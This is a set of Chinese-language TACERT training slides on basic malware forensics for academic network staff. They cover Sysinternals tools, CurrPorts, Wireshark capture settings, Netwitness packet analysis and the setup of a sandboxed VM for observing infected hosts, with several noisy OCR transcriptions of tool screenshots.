# 基礎鑑識課程與案例實作

### Training By TACERT cmtseng@cert.tanet.edu.tw

曾昭銘



課程簡介

- 學術網路內各級單位多多少少都遭遇過惡意程式的入侵或 攻擊,而被開立資安事件單或者預警事件單。
- 主要希望能讓各位老師能夠學習簡易的問題排除,了解感
   染主機的造成的網路行為,並提升資訊安全的防護觀念。
- 課程中透過實際的三個案例進行操作演練,讓各位能夠更 瞭解惡意程式可能造成的網路行為。

學習目標

- 學習如何判斷並找出主機中的惡意程式
- 學會使用免費系統工具協助排除惡意程式
- 學習使用免費網路工具側錄及分析封包
- 透過網路封包分析了解惡意程式的行為
- 修補感染漏洞,避免再次感染

系統工具

- Microsoft Sysinternal Suite
  - Tcpview: 網路連線(通訊埠)狀態
  - Procexp:執行程式檢查
  - Procmon:程式執行監控
  - Autoruns:註冊表(登錄檔)檢查
  - <u>https://download.sysinternals.com/files/SysinternalsSuite.zip</u>

NirSoft-Currports: IP連線紀錄工具



網路封包工具(一)

- Wireshark
  - 免費方便使用的封包側錄工具
  - 圖形化介面容易操作
  - 可針對特定的IP或MAC位址篩選側錄
  - 可設定將錄製的封包檔案切割
  - 可篩選顯示特定協定封包



網路封包工具(二)

- Netwitness Investigator
  - 可以支援 IPV4 及 IPV6 的協定分析
  - 可以從網路封包資料中還原顯示應用層的狀態資料,將電子 郵件、網頁內容、MSN、FTP等各協定的應用層資料還原回使 用者可檢視的資料形態。
  - 即時對所側錄的封包進行 MetaData 的資料檢索,可以針對 所檢索的封包內容進行階層式的檢視分析(Drill Down Analysis)。



6

網路封包工具(二)

- Netwitness Investigator
  - MetaData的資料型態包含MAC、IP、TCP、Email位址、網址、Port
    - 、帳號、協定服務、文件格式(Content-type)、使用者端瀏覽器 等支援超過100種以上MetaData的分析及檢索機制。
  - 可針對所建立的MetaData顯示所擷取到的網路連線數、可直接點 選連線數直接過濾只顯示此連線數下所有的分析結果
  - 可以針對來源的IP地址分析出來源的國家及城市,分析與研判駭 客來源地域,並可結合Google Earch以地圖方式顯示遠端電腦的 位置。

網路封包工具(二)

- Netwitness Investigator
  - 可以額外分析過濾出各種協定所使用的登入帳號以進
     一步分析來源者的身份,對於協定中的明文密碼則直
     接分類顯示出來。
  - 可以滙入及滙出TCP dump Pcap格式封包內容以方便追 蹤與分析,監控網路流量並可以顯示在二元狀態中。

檢查步驟

- Linux 系統:
  - 使用指令 cat /proc/version 查看系統版本
  - 使用指令 ifconfig 查看網路IP資訊
  - 使用指令 top 檢查CPU及記憶體資源使用狀態
  - 使用指令 netstat anpt 檢查網路通訊埠連線狀態
  - 搭配其他指令例如 lsof、ps 查看異常程式

- 檢查 /rc.d 和 crontab 有無開機異常啟動程式

檢查步驟

- Windows系統:
  - 查看系統版本、記憶體資訊及遠端桌面服務
  - 指令視窗 ipconfig/all 查看主機網路IP資訊
  - 使用工具 Tcpview 查看主機網路連線狀態
  - 使用工具 Procexp 檢查是否有惡意程式
  - 使用工具 Autoruns 檢查是否有異常開機自動啟用程

式

網路行為分析

- 使用免費工具 Wireshark 外部錄製網路流量封包
- 最後可以使用免費版 Netwitess Investigator
   分析網路封包行為



# Google Earth

### • Netwitness Investigator

#### - 針對封包紀錄可以用 Google Earth 輔助顯示連線狀態

| <pre>b display sessions you must have Google Earth installed and have the MaxMind GeoIP database.<br/>http://earth.google.com/download_earth.html<br/>yr default, NetWitness installs the GeoIP Lite version of the database. If you would like to purchase a more<br/>corrate version of the GeoIP database, please visit the MaxMind website for more information.<br/>http://www.maxmind.com<br/>Capture Location(s)<br/>From IP To IP Latitude Longitude Country<br/>10.0.00 10.255.255.2 0 0 Taiwan<br/>192.168.0.0 192.168.255.0 0 Taiwan<br/>192.168.0.0 192.168.255.0 0 Taiwan<br/>192.168.0.0 192.168.255.0 0 Taiwan<br/>Sessions<br/>Max Sessions<br/>Max Sessions<br/>Max Sessions<br/>Max Sessions<br/>Max Sessions<br/>None<br/>None<br/>None<br/>Notwork Snapshots Over Time Customize<br/>Network Snapshots Over Time Customize<br/>OK Cancel<br/>OK Cancel</pre> | 1                                                                                                    | Dis                                                                                           | play Sessions on                                                                                              | Google Earth                                                             |                                                         | × |        |                   |            |          |                | t   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|---------------------------------------------------------|---|--------|-------------------|------------|----------|----------------|-----|
| Capital Docation(s)     From IP   To IP   Latitude   Longitude   Country   100.00   10.255.255.20   O   Taiwan   172.160.00   172.168.0.0   192.168.255.0   O   Taiwan   Edit   Remove   Inport     Export     Sessions     Max Sessions     10000     Animation   None   Traffic Flow   Network Snapshots Over Time   Customize     OK   Cancel                                                                                                    | To display sessions<br>http://earth.google<br>By default, NetWit<br>ccurate version of<br>http://www.maxmin<br>Controp Location | s you must have G<br>.com/download-ea<br>tness installs the G<br>the GeoIP databas<br>ind.com | oogle Earth installed and<br><mark>rth.html</mark><br>eoIP Lite version of the d<br>se, please visit the MaxM | have the MaxMind Ge<br>latabase. If you would<br>ind website for more in | oIP database.<br>like to purchase a more<br>nformation. |   |        |                   | 40         | 50       |                |     |
| 10.0.0       10.255.255.2 0       0       Taiwan         172.16.0.0       172.31.255.2 0       0       Taiwan         192.168.0.0       192.168.255.0       0       Taiwan         Remove       Import         K       >       Export         Sessions       10000       Import         None       Traffic Flow       Customize         Network Snapshots Over Time       Customize                                                                                                    | From IP                                                                                                    | To IP                                                                                         | Latitude   Longitud                                                                                           | de Country                                                               | Default All Private                                     |   |        | K-Ch              | Tolk h     |          |                |     |
| 172.16.0.0       172.31.255.2       0       Taiwan         Bemove       Import         Import       Export         Sessions       10000         Animation       0         None       Traffic Flow         Network Snapshots Over Time       Customize         OK       Cancel                                                                                                    | 10.0.0.0                                                                                                    | 10.255.255.2 (                                                                                | 0 0                                                                                                    | Taiwan                                                                   | Add IP Range                                            |   | 1 Spar | New State         | and the    |          |                |     |
| 192.168.00 192.168.255.0 0 Taiwan   Remove Import   Import   Export                                                                                                    | 172.16.0.0                                                                                                    | 172.31.255.2 (                                                                                | 0 0                                                                                                    | Taiwan                                                                   | E l'a                                                   |   |        | North Contraction |            | The last |                |     |
| Remove<br>Import<br>Export<br>Sessions<br>Max Sessions<br>Max Sessions<br>Max Sessions<br>None<br>Traffic Flow<br>None<br>Traffic Flow<br>Network Snapshots Over Time<br>Customize<br>OK<br>Cancel                                                                                                    | 192.168.0.0                                                                                                    | 192.168.255. (                                                                                | 0 0                                                                                                    | Taiwan                                                                   | Edit                                                    |   |        | JA-C              |            |          |                |     |
| Import<br>Export<br>Sessions<br>Max Sessions 10000<br>Animation<br>None<br>Traffic Flow<br>Network Snapshots Over Time Customize<br>OK Cancel                                                                                                    |                                                                                                    |                                                                                               |                                                                                                    |                                                                          | Remove                                                  |   |        | IRE               | CE AL      |          |                |     |
| <ul> <li>Export</li> <li>Sessions</li> <li>Max Sessions 10000</li> <li>Animation <ul> <li>None</li> <li>Traffic Flow</li> <li>Network Snapshots Over Time</li> </ul> </li> <li>OK Cancel</li> </ul>                                                                                                    |                                                                                                    |                                                                                               |                                                                                                    |                                                                          | Import                                                  |   |        |                   |            |          | Lage Chi       |     |
| Sessions<br>Max Sessions 10000<br>Animation<br>None<br>Traffic Flow<br>Network Snapshots Over Time<br>OK<br>Cancel                                                                                                    | <                                                                                                    |                                                                                               |                                                                                                    | >                                                                        | Export                                                  |   |        |                   | # 1 1      | A P      |                |     |
| Max Sessions 10000  Animation  None  Traffic Flow  Network Snapshots Over Time  Customize  OK  Cancel                                                                                                    | Carriera                                                                                                    |                                                                                               |                                                                                                    |                                                                          |                                                         |   |        |                   | 1. JA      | M        | 1 Jul          |     |
| Animation  None  Traffic Flow Network Snapshots Over Time Customize  OK Cancel                                                                                                    | Dessions<br>Max Sociore                                                                                                    | 10000                                                                                         |                                                                                                    |                                                                          |                                                         |   |        |                   | your inter |          | and the second |     |
| Animation<br>None<br>Traffic Flow<br>Network Snapshots Over Time<br>OK<br>Cancel                                                                                                    | Max Dessions                                                                                                    | 10000                                                                                         |                                                                                                    |                                                                          |                                                         |   |        |                   |            |          |                |     |
| None     Traffic Flow     Network Snapshots Over Time     OK     Cancel                                                                                                    | Animation                                                                                                    |                                                                                               |                                                                                                    |                                                                          |                                                         |   |        |                   |            |          |                |     |
| O Traffic Flow Network Snapshots Over Time OK Cancel                                                                                                    | None                                                                                                    |                                                                                               |                                                                                                    |                                                                          |                                                         |   |        |                   |            |          | 1              |     |
| O Network Snapshots Over Time Customize                                                                                                    | O Traffic Flow                                                                                                    | r                                                                                             |                                                                                                    |                                                                          |                                                         |   |        |                   |            |          | 54             |     |
| OK Cancel                                                                                                    | Network Sna                                                                                                    | apshots Over Time                                                                             | Customize                                                                                                    |                                                                          |                                                         |   |        |                   |            |          | TA             | CER |
| OK Cancel                                                                                                    |                                                                                                    |                                                                                               |                                                                                                    |                                                                          |                                                         |   |        |                   |            |          |                |     |
|                                                                                                    | 2015/8/18                                                                                                    |                                                                                               |                                                                                                    |                                                                          | Cancel                                                  |   |        |                   |            |          |                | T   |

測試環境架構

- 測試系統
  - Win 7 (x86 \cdot x64)
  - Linux : Ubuntu 、Centos
- 虛擬機器
  - VMware VM Player
- 網路環境
  - NAT 或 Bridge mode

## Windows 程式測試準備

- 關閉測試系統的防毒軟體
- 關閉測試系統的系統更新
- 檢查測試系統網路是否正常
- 開啟 Currports 紀錄網路連線
- 開啟 Procmon 紀錄系統程序 開啟外部 Wireshark 封包側錄



惡意程式測試準備

- CurrPorts
  - Auto Refresh
  - Log Changes
  - Open Log File
  - cports.log

| <b>6</b> 7 |                |              |            |              |         | Cu                               | rrPorts     |                       | ÷              | _ 🗆              | x     |
|------------|----------------|--------------|------------|--------------|---------|----------------------------------|-------------|-----------------------|----------------|------------------|-------|
| File       | Edit Vie       | w Options    | Help       |              |         |                                  |             |                       |                |                  |       |
|            | IPNetInfo      |              |            | С            | trl+I   |                                  |             |                       |                |                  |       |
|            | Close Sele     | cted TCP Co  | onnections | Ct           | rl+T P  | Local Address 🕧                  | Remote Port | Remote Port Name      | Remote Address | Remote H         | Ho: ^ |
|            | Kill Proces    | ses Of Selec | ted Ports  |              | p       | :                                |             |                       | :              |                  |       |
|            | Save Sele      | cted Items   |            | Ct           | rl+S    |                                  |             |                       | :              |                  |       |
|            | Properties     | ÷            |            | Alt+E        | inter S | :                                |             |                       | :              |                  |       |
|            | Process Pi     | roperties    |            | Ct           | rl+P    |                                  |             |                       |                |                  |       |
| •          | Log Chan       | ges          |            |              |         |                                  |             |                       | :              |                  |       |
|            | Open Log       | File         |            |              |         | :                                |             |                       | :              |                  |       |
|            | Clear Log      | File         |            | <b>C</b> +   |         | :                                |             |                       | :              |                  |       |
|            | Advanced       | Options      |            | Cti          | 1+0     | :                                |             |                       | :              |                  |       |
| <b>A C</b> | Exit           | 4            | тср        | 5257         |         |                                  |             |                       |                |                  |       |
| 0.5        | /stem          | 4<br>4       | ТСР        | 2327<br>8000 | wsd     |                                  |             |                       |                |                  |       |
| © S)       | /stem          | 1900         | UDP        | 1900         | ssdp    | :1                               |             |                       |                |                  |       |
| ⊕ Sj       | /stem          | 3036         | UDP        | 5353         |         | :1                               |             | <b>D</b> <sup>1</sup> |                |                  |       |
| ⊕ Sj       | /stem          | 1356         | UDP        | 51692        |         | ::1                              |             | Disabled              |                | Alt+D            |       |
| ⊕ Sj       | /stem          | 1356         | UDP        | 51693        |         | ::1                              | •           | Every 2 Secor         | nds            | Alt+2            |       |
| © Sj       | /stem          | 1900         | UDP        | 55203        |         | ::1                              |             | 5 40                  |                | A.L              |       |
| 0.5        | /stem<br>/stem | 1328         |            | 546<br>1000  | ancpv   | fe80::3024:4ebf:1b2a:7           |             | Every 4 Secor         | nas            | Alt+4            |       |
| © S)       | /stem          | 1328         | UDP        | 546          | dhcpv   | fe80::3559:5876:1d1c:            |             | Every 6 Secor         | nds            | Alt+6            |       |
| • S        | /stem          | 1900         | UDP        | 1900         | ssdp    | fe80::3559:5876:1d1c:            |             | Even Cooo             | . da           | A I+ - O         |       |
| ⊕ Sj       | /stem          | 1900         | UDP        | 55202        |         | fe80::3559:5876:1d1c:            |             | Every 8 Secon         | las            | AIL+0            |       |
| ⊕ Sj       | /stem          | 1900         | UDP        | 1900         | ssdp    | fe80::dbc:d70d:8aac:b            |             | Every 10 Seco         | onds           | Alt+0            |       |
| @ Sy       | /stem          | 1328         | UDP        | 546          | dhcpv   | fe80::f982:e782:f9b5:e           |             | Even 1 Secor          | vd.            | Λ <b>l</b> + _ 1 |       |
| © Sj       | /stem          | 1900         | UDP        | 1900         | ssdp    | te80::t982:e782:t9b5:e           |             | Every 1 Secon         | iu             | AIL+ I           | ×     |
| <          |                | 000          | 0          |              |         | Nirfoff Frooward, http://www.sir | aoff not    | Custom                |                | Alt+9            |       |
| 238        | I otal Ports   | , 86 Remote  | Connection | ns, 1 Selec  | ted     | nir son rreeware. nuparwww.nir   | sonalet     |                       |                |                  | ;;    |

2015/8/18

惡意程式測試準備

- Procmon :
  - 目的:能夠詳細記錄惡意程式行為
  - Clear Display: 先清除紀錄資料
  - Backing Files: 選擇存檔位置
  - Capture Events: 啟動紀錄功能

| 🚖 Pr                                    | ocess Monitor - Sysinternals: www.sysinter | nals.com 😁 🗕 🗖 🔀                   |
|-----------------------------------------|--------------------------------------------|------------------------------------|
| File Edit Event Filter Tools Options He | lp                                         |                                    |
| 😂 🖬   🍳 🕸 🖾   🔻 📥 🐵   🗉   🛤             | n 🔻 🛛 🎎 🔜 🔐 🔤                              |                                    |
| Time of Day Process Name                | PID Operation                              | Path ^                             |
| 14 H 01:52:45.0                         | 4256 🗟 CloseFile                           | C:\Users\Mingo\AppData\Roaming     |
| ⊢                                       | 4256 🕰 Reg Query Key                       | HKCU\Software\Classes              |
| ⊢ + 01:52:45.0 🕽 Explorer. EXE          | 4256 🕰 Reg Query Key                       | HKCR\.cmd                          |
| ⊢                                       | 4256 🕏 CloseFile                           | C:\Users\Mingo\AppData\Local\Mic   |
| ⊢                                       | 668 🕏 CreateFile                           | C:\Windows\System32\dllhost.exe    |
| ⊢ + 01:52:45.0 🕽 Explorer. EXE          | 4256 🕏 DeviceIoControl                     | C:\Users\Public                    |
| ⊢ + 01:52:45.0 📜 Explorer. EXE          | 4256 🕏 CloseFile                           | C:\Users\Public\Desktop\Free YouT  |
| ⊢ + 01:52:45.0 🍃 Explorer. EXE          | 4256 🕰 Reg Query Value                     | HKCR\ChromeHTML\DefaultIcon\(C     |
| ⊢                                       | 668 🕏 Query Basic Information File         | C:\Windows\System32\dllhost.exe    |
| ⊣⊢ + 01:52:45.0 ■svchost.exe            | 976 🕰 Reg Open Key                         | HKCU\Software\Microsoft\Window     |
| ⊢                                       | 4256 🕰 Reg Open Key                        | HKCU\Software\Classes\.cmd         |
| ⊢                                       | 4256 🕰 Reg Query Value                     | HKCR\txtfile\DefaultIcon\(Default) |
| ⊢ + 01:52:45.0 🍃 Explorer. EXE          | 4256 🕰 Reg Query Key                       | HKCU\Software\Classes              |
| └─ \+ 01:52:45.0 🕽 Explorer. EXE        | 4256 RegCloseKey                           | HKCR\ChromeHTML\DefaultIcon        |
| ⊢ + 01:52:45.0 🍃 Explorer. EXE          | 4256 🕏 CloseFile                           | C:\Users\Public                    |
| ⊢ + 01:52:45.0 📜 Explorer. EXE          | 4256 🕰 RegClose Key                        | HKCR\txtfile\DefaultIcon           |
| ⊢                                       | 668 🕏 CloseFile                            | C:\Windows\System32\dllhost.exe    |
| ⊣ → 01:52:45.0                          | 4256 📽 Reg Query Value                     | HKCR\.cmd\(Default)                |
| ⊢ + 01:52:45.0 ■svchost.exe             | 976 🕰RegOpenKey                            | HKCU\Software\Microsoft\Window     |
| レル 01・52・/15 0 <b>に</b> Fvnlorer FYF    | 1256 Real location                         | HKCH\Software\Classes\httn         |
| Showing 114.921 of 398.242 events (28%) | Backed by virtual memory                   |                                    |

| Open                                                         | Ctrl+O                                             | ,<br>                                       | 3                          |         |
|--------------------------------------------------------------|----------------------------------------------------|---------------------------------------------|----------------------------|---------|
| Save                                                         | Ctri+S 0 Op                                        | eration Pa                                  | ath                        | - / / / |
| Capture Events                                               | Ctrl - E                                           |                                             |                            |         |
| Export Configuration.<br>Import Configuration.               |                                                    |                                             |                            |         |
| EXIL                                                         |                                                    |                                             |                            |         |
| <                                                            |                                                    |                                             | >                          | >       |
| No events (capture disable                                   | d)                                                 | Backed by virtua                            | al memory                  |         |
| Pro                                                          | cess Monitor B                                     | acking Files                                | ×                          |         |
| These backing file objects a                                 | re being used to store (                           | event data:                                 |                            |         |
| N Event Count                                                | Event Bytes                                        | Pending Events                              | Process Coun               |         |
|                                                              |                                                    |                                             |                            |         |
| <                                                            |                                                    |                                             | >                          |         |
| Process Monitor can store of or in a file you specify (limit | events in virtual memor<br>ed by free disk space). | y (limited by the sy:<br>Which do you prefe | stem commit limit),<br>er? |         |
| Use virtual memory (7,7                                      | /10MB available)                                   |                                             |                            | 1       |
|                                                              |                                                    |                                             |                            |         |

惡意程式測試準備

- Wireshark
  - 目的: 側錄惡意程式網路行為
  - Show the capture options: 設定主機及存檔位置
    - Interface: 乙太網路
    - Capture Filter: host [IP] 或 ether host [MAC]
    - 取消 Use pcap-ng formart 選項
    - Use multiple files: 切割 pcap 檔案大小 (50MB)



惡意程式測試準備

|              |                           |                                         | *                  | *乙太縲            | 周路 [V          | Viresha    | rk 1.12                                                                                                    | 2.6 (v1.        | 12.6-0          | -gee1   | fce      | 6 from   | maste | r-1.12) | ]      | ÷      | -          |      | ×      |
|--------------|---------------------------|-----------------------------------------|--------------------|-----------------|----------------|------------|----------------------------------------------------------------------------------------------------|-----------------|-----------------|---------|----------|----------|-------|---------|--------|--------|------------|------|--------|
| <u>F</u> ile | <u>E</u> dit <u>V</u> iew | <u>G</u> o <u>C</u> aptu                | ire <u>A</u> naly: | ze <u>S</u> tat | tistics T      | elephony   | <u>T</u> ools                                                                                                    | <u>I</u> nterna | ls <u>H</u> elp |         |          |          |       |         |        |        |            |      |        |
| •            | 9 🛋 🔳 🐔                   | 🖹 📋 🎖                                   | s 🏽 🛛 🔍            | 、 🗢 👒           | · 🍛 Ŧ          | 业   ■      | <b>;</b> ( )                                                                                                    |                 | 🖭   🎽           | ( 🗹 🌆   | 8        | f   🛱    |       |         |        |        |            |      |        |
| F            | ilter:                    |                                         |                    |                 |                |            | ✓ E                                                                                                    | xpressio        | <b>n</b> C      | lear    |          | Apply    | Sav   | ve      |        |        |            |      |        |
| No.          | Time                      | Sou                                     | rce                |                 | De             | estinatior | n in the second second s |                 | Protocol        | l Lengt | h I      | info     |       |         |        |        |            |      | ^      |
|              | 190 1.555                 | 674 140                                 | ).117              |                 | 2              | 55.255     | 255.2                                                                                                    | 55              | UDP             | 51      | 15       | Source   | port: | 2993    | Destir | nation | port:      | 8738 |        |
|              | 191 1.555                 | 675 140                                 | ).117              |                 | 2              | 55.255     | 255.2                                                                                                    | 55              | UDP             | 49      | 99       | Source   | port: | 2993    | Destir | nation | port:      | 8738 |        |
|              | 192 1.555                 | 676 140                                 | ).117              |                 | 2              | 55.255     | 255.2                                                                                                    | 55              | UDP             | 51      | 11       | Source   | port: | 2993    | Destir | nation | port:      | 8738 |        |
|              | <b>193 1.5</b> 77         | 210 140                                 | ).117              |                 | 2              | 55.255     | 255.2                                                                                                    | 55              | UDP             | 47      | 79       | Source   | port: | 2993    | Destir | nation | port:      | 8738 |        |
|              | 194 1.577                 | 211 140                                 | ).117              |                 | 2              | 55.255     | 255.2                                                                                                    | 55              | UDP             | 4(      | 63       | Source   | port: | 2993    | Destir | nation | port:      | 8738 |        |
|              | 195 1.577                 | 211 140                                 | ).117              |                 | 2              | 55.255     | 255.2                                                                                                    | 55              | UDP             | 47      | 79       | Source   | port: | 2993    | Destir | nation | port:      | 8738 |        |
|              | 196 1.641                 | 430 140                                 | ).117              |                 | 2              | 55.255     | 255.2                                                                                                    | 55              | UDP             | 48      | 87       | Source   | port: | 2993    | Destir | nation | port:      | 8738 |        |
|              | 197 1.641                 | 438 140                                 | ).117              |                 | 2              | 55.255     | 255.2                                                                                                    | 55              | UDP             | 51      | 11       | Source   | port: | 2993    | Destir | nation | port:      | 8738 |        |
|              | 198 1.641                 | 440 140                                 | ).117              |                 | 2              | 55.255     | 255.2                                                                                                    | 55              | UDP             | 48      | 87       | Source   | port: | 2993    | Destir | nation | port:      | 8738 |        |
|              | 199 1.641                 | 442 140                                 | ).117              |                 | 2              | 55.255     | 255.2                                                                                                    | 55              | UDP             | 49      | 91       | Source   | port: | 2993    | Destir | nation | port:      | 8738 | ~      |
| <            |                           |                                         |                    |                 |                |            |                                                                                                    |                 |                 |         |          |          |       |         |        |        |            |      | >      |
|              | ame 190.                  | 515 hvte                                | s on wi            | ire (4          | 120 bi         | ts) 5      | 15 byt                                                                                                    | es car          | tured           | (4120   | ) h      | its)     |       |         |        |        |            |      |        |
| ⊕ Ft         | hernet II                 | Src: 1                                  | ntelCor            | 7f.8            | $2 \cdot c7$ ( | 90.62      | ha·7f·                                                                                                    | 82.07)          | Dst             | Broa    | dc       | ast (ff  | ·ff·f | f·ff·f  | f.ff)  |        |            |      |        |
| ⊕ Tr         | ternet Pr                 | otocol \                                | /ersion            | 4 Sr            | $c \cdot 140$  | 117 7      | 1 214                                                                                                    | (140 1          | 17 71           | 214)    | D        | st · 255 | 255   | 255 25  | 5 (255 | 255 2  | 55 255     | )    |        |
|              | er Dataor                 | am Proto                                | col. Sr            | rc Por          | t: 299         | 3 (299     | 3). Ds                                                                                                    | t Port          | : 8738          | 8 (873  | 8)       |          |       |         |        | 233.2  |            | ·    |        |
| ⊕ Da         | ta (473 h                 | vtes)                                   | , 51               | C 1 01          | . 255          | 5 (255     | 5), 55                                                                                                    |                 | . 0/ 50         |         | ,        |          |       |         |        |        |            |      |        |
|              |                           | ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,, |                    |                 |                |            |                                                                                                    |                 |                 |         |          |          |       |         |        |        |            |      | _      |
| 000          |                           | FF FF FF                                | ff 00 (            | a2 ha           | 7f 87          | 0 67 08    | 2 00 45                                                                                                    | 5 00            |                 |         |          | C        |       |         |        |        |            |      |        |
| 001          | 0.01 + 5                  |                                         | 00 80 1            | 11 54           | 1 3d 80        | - 75 47    | d6 f1                                                                                                    | f ff            | n               |         | <br>= 11 | L.       |       |         |        |        |            |      |        |
| 002          | ) ff ff (                 | 0b b1 22                                | 22 01 €            | el 16           | 5 5 a d7       | 01 00      | ) Öc 52                                                                                                    | 2 1b            |                 | "       | z        | R.       |       |         |        |        |            |      |        |
| 003          | ) 39 f9 (                 | 0a 00 33                                | 04 00 f            | f7 a4           | f4 30          | 00 00      | 05 00                                                                                                    | 00 0            | 93              |         | .<.      |          |       |         |        |        |            |      | $\sim$ |
| 0            | File: "C:\Use             | rs\Mingo\A                              | ppData\L.          | Pack            | ets: 728       | 0 · Displa | yed: 728                                                                                                    | 0 (100.0        | %) · Dro        | pped: 0 | (0.0     | 0%)      |       |         |        | Profil | e: Default | t    |        |
|              |                           | 11174                                   | 110                |                 | 1114           | 1          |                                                                                                    |                 |                 |         |          |          |       |         |        |        |            |      | ACERT  |
|              |                           |                                         | THE                |                 | TTT            |            |                                                                                                    |                 |                 |         |          |          |       |         |        |        |            |      |        |

惡意程式測試準備

| Capture Interface Link-layer header Prom. Mode Snaplen [B] Buffer [MiB] Capture Filter                                                                                                    | (                                                  | Wireshark:             | : Capture Options       | +                               | _ 🗆 🗙               |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------|------------------------|-------------------------|---------------------------------|---------------------|
| Capture       Interface       Link-layer header Prom. Mode Snaplen [B] Buffer [MiB]       Capture Filter         ✓       fe80:3559:5876:1d1::5574       Ethernet       enabled       262144       2       host 192.168.5.5       ✓         Capture on all interfaces        Manage Interfaces       ✓       ✓       ✓         Capture on all interfaces         ✓       ✓       ✓       ✓         Capture Filter:       host 192.168.5.5       ✓       ✓       ✓       ✓       ✓         Capture Files       Display Options       ✓       ✓       ✓       ✓       ✓         ✓       Use multiple files       Use pcap-ng format       ✓       ✓       ✓       ✓       ✓         ✓       Next file every       50       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓       ✓                                                                                                    | Capture                                            |                        |                         |                                 |                     |
| Z.X#B<br>fe0:3559:5376:1d1c:5574<br>192.168.71.29       Ethernet       enabled       262144       2       host 192.168.5.5         Capture on all interfaces       Manage Interfaces         Q tes promiscuous mode on all interfaces       Manage Interfaces         Q tes promiscuous mode on all interfaces       Compile selected BPFs         Capture Filter:       host 192.168.5.5       ✓         Capture Files       Display Options         File:       Browse       ✓         V Use multiple files       Use pcap-ng format       ✓         V Next file every       50       minute(s)       ✓         Name Resolution       ✓       Hide capture info dialog         Name Resolution       ✓       Resolve MAC addresses         Stop Capture Automatically After       1       minute(s)       ✓         1       packet(s)       1       minute(s)       ✓         Help                                                                                                    | Capture Interface                                  | Link-layer header Prom | n. Mode Snaplen [B] Buf | fer [MiB] Capture               | Filter ^            |
| Capture on all interfaces   Manage Interfaces   Use promiscuous mode on all interfaces   Capture Filter:   host 192.168.5.5   Capture Files   Display Options   File:   Use multiple files   Use pcap-ng format   Manage Interfaces   Manage Interfaces   Manage Interfaces   Capture Files   Use multiple files   Use pcap-ng format   Manage Interfaces   Manage Interfaces   Manage Interfaces   Manage Interfaces   Compile selected BPFs   Display Options   Manage Interfaces   Manage Interfaces   Capture Files   Display Options   Manage Interfaces   Manage Interfaces   Display Options   Manage Interfaces   Manage Interfaces </td <td>乙太網路<br/>fe80::3559:5876:1d1c:5574<br/>192.168.71.29</td> <td>Ethernet ena</td> <td>abled 262144</td> <td>2 host 192.168.5.5</td> <td>~</td>                                                                                                    | 乙太網路<br>fe80::3559:5876:1d1c:5574<br>192.168.71.29 | Ethernet ena           | abled 262144            | 2 host 192.168.5.5              | ~                   |
| Image interfaces         Image interfaces                                                                                                    | Capture on all interfaces                          |                        |                         |                                 |                     |
| Capture Filter: host 192.168.5.5   Capture Files Display Options   File: Browse   Use multiple files Use pcap-ng format   Vat file every 50   minute(s)   Next file every   1   packet(s)   1   minute(s)   1   files   Resolve MAC addresses Resolve methor hayer names Resolve transport-layer name Use gxternal network name resolver                                                                                                    | ✓ Use promiscuous mode on all in                   | terfaces               |                         |                                 | vianage interfaces  |
